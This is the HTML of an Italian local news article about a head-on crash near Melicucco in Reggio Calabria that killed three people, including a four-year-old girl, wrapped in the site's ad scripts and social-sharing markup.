        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg" data-caption=""><img width="696" height="733" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-696x733.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-696x733.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-285x300.jpeg 285w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-972x1024.jpeg 972w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-768x809.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-1068x1126.jpeg 1068w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836-399x420.jpeg 399w, https://www.zmedia.it/wp-content/uploads/2023/08/IMG_9836.jpeg 1170w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_9836"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Tre persone, tra cui una bambina di quattro anni, sono morte in uno scontro frontale tra due auto avvenuto nel pomeriggio sulla statale Ionio-Tirreno nel territorio del comune di Melicucco in provincia di Reggio Calabria.</p>
<p>Due i feriti che sono stati trasportati nell&#8217;ospedale di Polistena La piccola è deceduta appena giunta nell&#8217;ospedale di Polistena.</p>
<p>Assieme a lei c&#8217;era un&#8217;altra minore anche lei in gravissime condizioni, che è stata trasferita in elisoccorso in una struttura ospedaliera di Messina e un&#8217;altra donna, morta sul colpo.<br />
L&#8217;incidente stradale che ha coinvolto due auto, un&#8217;Alfa Romeo Giulietta, il cui conducente solo a bordo è morto, e una Bmw è avvenuto a pochi metri dallo svincolo per Melicucco. A bordo di quest&#8217;ultima auto c&#8217;erano altre due persone, un uomo alla guida e una donna. Sul posto sono intervenute alcune ambulanze e l&#8217;elisoccorso, presenti carabinieri e agenti della Polstrada.</p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p>&nbsp;</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/incidente-melicucco-morta-una-bambina-di-4-anni/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Fincidente-melicucco-morta-una-bambina-di-4-anni%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Incidente+Melicucco%3A+morta+una+bambina+di+4+anni&url=https%3A%2F%2Fwww.zmedia.it%2Fincidente-melicucco-morta-una-bambina-di-4-anni%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Incidente+Melicucco%3A+morta+una+bambina+di+4+anni %0A%0A 